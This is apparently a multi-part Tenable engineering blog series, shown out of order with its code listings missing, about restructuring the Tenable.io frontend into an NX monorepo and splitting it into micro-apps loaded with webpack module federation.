Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn more about how we dealt with managing an ever growing number of micro-apps. If you wish to see the code associated with the following section, you can check it out in this branch.
The Serve Command
One of the most important things we did here was create a serve.js file that allowed us to build/serve only those micro-apps an engineer needed to work on. This increased the speed at which our engineers got the application running, while also consuming as little local memory as possible. Below is a general breakdown of what that file does:
You can see in our webpack configuration below where we send the ready message (line 193). The serve command above listens for that message (line 26 above) and uses it to keep track of when a particular micro-app is done compiling.
Remote Utilities
Additionally, we created some remote utilities that allowed us to consistently manage our remotes. Specifically, it would return the name of the remotes along with the port they should run on. As you can see below, this logic is based on the workspace.json file. This was done so that if a new micro-app was added it would be automatically picked up without any additional configuration by the engineer.
Putting It All Together
Why was all this necessary? One of the powerful features of module federation is that all micro-apps are capable of being built independently. This was the purpose of the serve script shown above, i.e. it enabled us to spin up a series of micro-apps based on our needs. For example, with this logic in place, we could accommodate a host of various engineering needs:
Host only — If we wanted to spin up the Host application we could run npm run serve(the command defaults to spinning up Host).
Host & Application1 — If we wanted to spin up both Host and Application1, we could run npm run serve --apps=application-1.
Application2 Only — If we already had the Host and Application1 running, and we now wanted to spin up Application2 without having to rebuild things, we could run npm run serve --apps=application-2 --appOnly.
All — If we wanted to spin up everything, we could run npm run serve --all.
You can easily imagine that as your application grows and your codebase gets larger and larger, this type of functionality can be extremely powerful since you only have to build the parts of the application related to what you’re working on. This allowed us to speed up our boot time by 2x and our rebuild time by 7x, which was a significant improvement.
Note: If you use Visual Studio, you can accomplish some of this same functionality through the NX Console extension.
Loading Your Micro-Apps — The Static Approach
In the previous article, when it came to importing and using Application 1 and 2, we simply imported the micro-apps at the top of the bootstrap file and hard coded the remote entries in the index.html file:
Application 1 & 2 are imported at the top of the file, which means they have to be loaded right awayThe moment our app loads, it has to load in the remote entry files for each micro-app
However in the real world, this is not the best approach. By taking this approach, the moment your application runs, it is forced to load in the remote entry files for every single micro-app. For a real world application that has many micro-apps, this means the performance of your initial load will most likely be impacted. Additionally, loading in all the micro-apps as we’re doing in the index.html file above is not very flexible. Imagine some of your micro-apps are behind feature flags that only certain customers can access. In this case, it would be much better if the micro-apps could be loaded in dynamically only when a particular route is hit.
In our initial approach with this new architecture, we made this mistake and paid for it from a performance perspective. We noticed that as we added more micro-apps, our initial load was getting slower. We finally discovered the issue was related to the fact that we were loading in our remotes using this static approach.
Loading Your Micro-Apps — The Dynamic Approach
Leveraging the remote utilities we discussed above, you can see how we pass the remotes and their associated ports in the webpack build via the REMOTE_INFO property. This global property will be accessed later on in our code when it’s time to load the micro-apps dynamically.
Once we had the necessary information we needed for the remotes (via the REMOTE_INFO variable), we then updated our bootstrap.jsx file to leverage a new component we discuss below called <MicroApp />. The purpose of this component was to dynamically attach the remote entry to the page and then initialize the micro-app lazily so it could be leveraged by Host. You can see the actual component never gets loaded until we hit a path where it is needed. This ensures that a given micro-app is never loaded in until it’s actually needed, leading to a huge boost in performance.
The actual logic of the <MicroApp /> component is highlighted below. This approach is a variation of the example shown here. In a nutshell, this logic dynamically injects the <script src=”…remoteEntry.js”></script> tag into the index.html file when needed, and initializes the remote. Once initialized, the remote and any exposed component can be imported by the Host application like any other import.
Summary
By making the changes above, we were able to significantly improve our overall performance. We did this by only loading in the code we needed for a given micro-app at the time it was needed (versus everything at once). Additionally, when our team added a new micro-app, our script was capable of handling it automatically. This approach allowed our teams to work more efficiently, and allowed us to significantly reduce the initial load time of our application. See the next article to learn about how we dealt with our vendor libraries.
As discussed in the previous article, the first step in updating our architecture involved the consolidation of our two repositories into one and the introduction of the NX framework. Once this phase was complete, we were ready to move to the next phase: the introduction of module federation for the purposes of breaking our Tenable.io application into a series of micro-apps.
The Problem
Before we dive into what module federation is and why we used it, it’s important to first understand the problem we wanted to solve. As demonstrated in the following diagram, multiple teams were responsible for individual parts of the Tenable.io application. However, regardless of the update, everything went through the same build and deployment pipeline once the code was merged to master. This created a natural bottleneck where each team was reliant on any change made previously by another team.
This was problematic for a number of reasons:
Bugs — Imagine your team needs to deploy an update to customers for your particular application as quickly as possible. However, another team introduced a relatively significant bug that should not be deployed to production. In this scenario, you either have to wait for the other team to fix the bug or release the code to production while knowingly introducing the bug. Neither of these are good options.
Slow to lint, test and build — As discussed previously, as an application grows in size, things such as linting, testing, and building inevitably get slower as there is simply more code to deal with. This has a direct impact on your automation server/delivery pipeline (in our case Jenkins) because the pipeline will most likely get slower as your codebase grows.
E2E Testing Bottleneck — End-to-end tests are an important part of an enterprise application to ensure bugs are caught before they make their way to production. However, running E2E tests for your entire application can cause a massive bottleneck in your pipeline as each build must wait on the previous build to finish before proceeding. Additionally, if one team’s E2E tests fail, it blocks the other team’s changes from making it to production. This was a significant bottleneck for us.
The Solution
Let’s discuss why module federation was the solution for us. First, what exactly is module federation? In a nutshell, it is webpack’s way of implementing a micro-frontend (though it’s not limited to only implementing frontend systems). More specifically, it enables us to break apart our application into a series of smaller applications that can be developed and deployed individually, and then put back together into a single application. Let’s analyze how our deployment model above changes with this new approach.
As shown below, multiple teams were still responsible for individual parts of the Tenable.io application. However, you can see that each individual application within Tenable.io (the micro-apps) has its own Jenkins pipeline where it can lint, test, and build the code related to that individual application. But how do we know which micro-app was impacted by a given change? We rely on the NX framework discussed in the previous article. As a result of this new model, the bottleneck shown above is no longer an issue.
Diving Deeper
Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn more about how module federation works and the way in which things can be set up. If you wish to see the code associated with the following section, you can check it out in this branch.
Diagrams are great, but what does a system like this actually look like from a code perspective? We will build off the demo from the previous article to introduce module federation for the Tenable.io application.
Workspaces
One of the very first changes we made was to our NX workspaces. New workspaces are created via the npx create-nx-workspace command. For our purposes, the intent was to split up the Tenable.io application (previously its own workspace) into three individual micro-apps:
Host — Think of this as the wrapper for the other micro-apps. Its primary purpose is to load in the micro-apps.
Application 1 — Previously, this was apps/tenable-io/src/app/app-1.tsx. We are now going to transform this into its own individual micro-app.
Application 2 — Previously, this was apps/tenable-io/src/app/app-2.tsx. We are now going to transform this into its own individual micro-app.
This simple diagram illustrates the relationship between the Host and micro-apps:
Let’s analyze a before and after of our workspace.json file that shows how the tenable-io workspace (line 5) was split into three (lines 4–6).
Before (line 5)
After (lines 4–6)
Note: When leveraging module federation, there are a number of different architectures you can leverage. In our case, a host application that loaded in the other micro-apps made the most sense for us. However, you should evaluate your needs and choose the one that’s best for you. This article does a good job in breaking these options down.
Workspace Commands
Now that we have these three new workspaces, how exactly do we run them locally? If you look at the previous demo, you’ll see our serve command for the Tenable.io application leveraged the @nrwl/web:dev-server executor. Since we’re going to be creating a series of highly customized webpack configurations, we instead opted to leverage the @nrwl/workspace:run-commands executor. This allowed us to simply pass a series of terminal commands that get run. For this initial setup, we’re going to leverage a very simple approach to building and serving the three applications. As shown in the commands below, we simply change directories into each of these applications (via cd apps/…), and run the npm run dev command that is defined in each of the micro-app’s package.json file. This command starts the webpack dev server for each application.
The serve target for host — Kicks off the dev servers for all 3 appsDev command for host — Applications 1 & 2 are identical
At this point, if we run nx serve host (serve being one of the targets defined for the host workspace) it will kick off the three commands shown on lines 10–12. Later in the article, we will show a better way of managing multiple webpack configurations across your repository.
Webpack Configuration — Host
The following configuration shows a pretty bare bones implementation for our Host application. We have explained the various areas of the configuration and their purpose. If you are new to webpack, we recommend you read through their getting started documentation to better understand how webpack works.
Some items of note include:
ModuleFederationPlugin — This is what enables module federation. We’ll discuss some of the sub properties below.
remotes — This is the primary difference between the host application and the applications it loads in (application 1 and 2). We define application1 and application2 here. This tells our host application that there are two remotes that exist and that can be loaded in.
shared — One of the concepts you’ll need to get used to in module federation is the concept of sharing resources. Without this configuration, webpack will not share any code between the various micro-applications. This means that if application1 and application2 both import react, they each will use their own versions. Certain libraries (like the ones defined here) only allow you to load one version of the library for your application. This can cause your application to break if the library gets loaded in more than once. Therefore, we ensure these libraries are shared and only one version gets loaded in.
devServer — Each of our applications has this configured, and it serves each of them on their own unique port. Note the addition of the Access-Control-Allow-Origin header: this is critical for dev mode to ensure the host application can access other ports that are running our micro-applications.
Webpack Configuration — Application
The configurations for application1 and application2 are nearly identical to the one above, with the exception of the ModuleFederationPlugin. Our applications are responsible for determining what they want to expose to the outside world. In our case, the exposes property of the ModuleFederationPlugin defines what is exposed to the Host application when it goes to import from either of these. This is the exposes property’s purpose: it defines a public API that determines which files are consumable. So in our case, we will only expose the index file (‘.’) in the src directory. You’ll see we’re not defining any remotes, and this is intentional. In our setup, we want to prevent micro-applications from importing resources from each other; if they need to share code, it should come from the libs directory.
In this demo, we’re keeping things as simple as possible. However, you can expose as much or as little as you want based on your needs. So if, for example, we wanted to expose an individual component, we could do that using the following syntax:
Initial Load
When we run nx serve host, what happens? The entry point for our host application is the index.js file shown below. This file imports another file called boostrap.js. This approach avoids the error “Shared module is not available for eager consumption,” which you can read more about here.
The bootstrap.js file is the real entry point for our Host application. We are able to import Application1 and Application2 and load them in like a normal component (lines 15–16):
Note: Had we exposed more specific files as discussed above, our import would be more granular in nature:
At this point, you might think we’re done. However, if you ran the application you would get the following error message, which tells us that the import on line 15 above isn’t working:
Loading The Remotes
To understand why this is, let’s take a look at what happens when we build application1 via the webpack-dev-server command. When this command runs, it actually serves this particular application on port 3001, and the entry point of the application is a file called remoteEntry.js. If we actually go to that port/file, we’ll see something that looks like this:
In the module federation world, application 1 & 2 are called remotes. According to their documentation, “Remote modules are modules that are not part of the current build and loaded from a so-called container at the runtime”. This is how module federation works under the hood, and is the means by which the Host can load in and interact with the micro-apps. Think of the remote entry file shown above as the public interface for Application1, and when another application loads in the remoteEntry file (in our case Host), it can now interact with Application1.
We know application 1 and 2 are getting built, and they’re being served up at ports 3001 and 3002. So why can’t the Host find them? The issue is because we haven’t actually done anything to load in those remote entry files. To make that happen, we have to open up the public/index.html file and add those remote entry files in:
Our host specifies the index.html fileThe index.html file is responsible for loading in the remote entries
Now if we run the host application and investigate the network traffic, we’ll see the remoteEntry.js file for both application 1 and 2 get loaded in via ports 3001 and 3002:
Summary
At this point, we have covered a basic module federation setup. In the demo above, we have a Host application that is the main entry point for our application. It is responsible for loading in the other micro-apps (application 1 and 2). As we implemented this solution for our own application we learned a number of things along the way that would have been helpful to know from the beginning. See the following articles to learn more about the intricacies of using module federation:
In this next phase of our journey, we created a monorepo built off the NX framework. The focus of this article is on how we leverage NX to identify which part of the repository changed, allowing us to only rebuild that portion. As discussed in the previous article, our teams were plagued by a series of issues that we believed could be solved by moving towards a new architecture. Before we dive into the first phase of this new architecture, let’s recap one of the issues we were facing and how we solved it during this first phase.
The Problem
Our global components lived in an entirely different repository, where they had to be published and pulled down through a versioning system. To do this, we leveraged Lerna and Nexus, which is similar to how 3rd-party NPM packages are deployed and utilized. As a result of this model, we constantly dealt with issues pertaining to component isolation and breaking changes.
To address these issues, we wanted to consolidate the Design System and Tenable.io repositories into one. To ensure our monorepo would be fast and efficient, we also introduced the NX framework to only rebuild parts of the system that were impacted by a change.
The Solution
The Monorepo Is Born
The first step in updating our architecture was to bring the Design System into the Tenable.io repository. This involved the following:
Design System components — The components themselves were broken apart into a series of subdirectories that all lived under libs/design-system. In this way, they could live alongside our other Tenable.io specific libraries.
Design System website — The website (responsible for documenting the components) was moved to live alongside the Tenable.io application in a directory called apps/design-system.
The following diagram shows how we created the new monorepo based on these changes.
It’s important to note that at this point, we made a clear distinction between applications and libraries. This distinction is important because we wanted to ensure a clear import order: that is, we wanted applications to be able to consume libraries but never the other way around.
Leveraging NX
In addition to moving the design system, we also wanted the ability to only rebuild applications and libraries based on what was changed. In a monorepo where you may end up having a large number of applications and libraries, this type of functionality is critical to ensure your system doesn’t grow slower over time.
Let’s use an example to demonstrate the intended functionality: In our example, we have a component that is initially only imported by the Design System site. If an engineer changes that component, then we only want to rebuild the Design System because that’s the only place that was impacted by the change. However, if Tenable.io was leveraging that component as well, then both applications would need to be rebuilt. To manage this complexity, we rebuilt the repository using NX.
So what is NX? NX is a set of tools that enables you to separate your libraries and applications into what NX calls “workspaces”. Think of a workspace as an area in your repository (i.e. a directory) that houses shared code (an application, a utility library, a component library, etc.). Each workspace has a series of commands that can be run against it (build, serve, lint, test, etc.). This way when a workspace is changed, the nx affected command can be run to identify any other workspace that is impacted by the update. As demonstrated here, when we change Component A (living in the design-system/components workspace) and run the affected command, NX indicates that the following three workspaces are impacted by that change: design-system/components, Tenable.io, and Design System. This means that both the Tenable.io and Design System applications are importing that component.
This type of functionality is critical for a monorepo to work as it scales in size. Without this your automation server (Jenkins in our case) would grow slower over time because it would have to rebuild, re-lint, and re-test everything whenever a change was made. If you want to learn more about how NX works, please take a look at this write up that explains some of the above concepts in more detail.
Diving Deeper
Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn more about how NX works and the way in which things can be set up. If you wish to see the code associated with the following section, you can check it out in this branch.
At this point, our repository looks something like the structure of defined workspaces below:
Apps
design-system — The static site (built off of Gatsby) that documents our global components.
tenable-io — Our core application that was already in the repository.
Libs
design-system/components — A library that houses our global components.
design-system/styles — A library that is responsible for setting up our global theme provider.
tenable-io/common — The pre-existing shared code that the Tenable.io application was leveraging and sharing throughout the application.
To reiterate, a workspace is simply a directory in your repository that houses shared code that you want to treat as either an application or a library. The difference here is that an application is standalone in nature and shows what your consumers see, whereas a library is something that is leveraged by n+ applications (your shared code). As shown below, each workspace can be configured with a series of targets (build, serve, lint, test) that can be run against it. This way if a change has been made that impacts the workspace and we want to build all of them, we can tell NX to run the build target (line 6) for all affected workspaces.
At this point, our two demo applications resemble the screenshots below. As you can see, there are three library components in use. These are the black, gray, and blue colored blocks on the page. Two of these come from the design-system/components workspace (Test Component 1 & 2), and the other comes from tenable-io/common (Tenable.io Component). These components will be used to demonstrate how applications and libraries are leveraged and relate to one another in the NX framework.
The Power Of NX
Now that you know what our demo application looks like, it’s time to demonstrate the importance of NX. Before we make any updates, we want to showcase the dependency graph that NX uses when analyzing our repository. By running the command nx dep-graph, the following diagram appears and indicates how our various workspaces are related. A relationship is established when one app/lib imports from another.
We now want to demonstrate the true power and purpose of NX. We start by running the nx affected:apps and nx affected:libs command with no active changes in our repository. Shown below, no apps or libs are returned by either of these commands. This indicates that there are no changes currently in our repository, and, as a result, nothing has been affected.
Now we will make a slight update to our test-component-1.tsx file (line 19):
If we re-run the affected commands above we see that the following apps/lib are impacted: design-system, tenable-io, and design-system/components:
Additionally, if we run nx affected:dep-graph we see the following diagram. NX is showing us the above command in visual form, which can be helpful in understanding why the change you made impacted a given application or library.
With all of this in place, we can now accomplish a great deal. For instance, a common scenario (and one our initial goals from the previous article) is to run tests for just the workspaces actually impacted by a code change. If we change a global component, we want to run all the unit tests that may have been impacted by that change. This way, we can ensure that our update is truly backwards compatible (which gets harder and harder as a component is used in more locations). We can accomplish this by running the test target on the affected workspaces:
Summary
Now you are familiar with how we set up our monorepo and incorporated the NX framework. By doing this, we were able to accomplish two of the goals we started with:
Global components should live in close proximity to the code leveraging those components. This ensures they are flexible enough to satisfy the needs of the engineers using them.
Updates to global components should be tested in real time against the code leveraging those components. This ensures the updates are backwards compatible and non-breaking in nature.
Once we successfully set up our monorepo and incorporated the NX framework, our next step was to break apart the Tenable.io application into a series of micro applications that could be built and deployed independently. See the next article in the series to learn how we did this and the lessons we learned along the way.










